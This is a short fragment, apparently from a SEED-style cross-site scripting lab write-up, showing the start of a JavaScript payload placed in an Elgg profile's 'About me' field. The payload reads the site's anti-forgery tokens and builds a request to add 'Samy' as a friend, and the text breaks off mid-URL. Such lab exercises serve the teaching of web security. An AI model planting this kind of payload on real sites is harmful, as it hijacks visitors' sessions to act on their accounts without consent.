 Samy
About me
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&
__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.xsslabelgg.com/action/friends/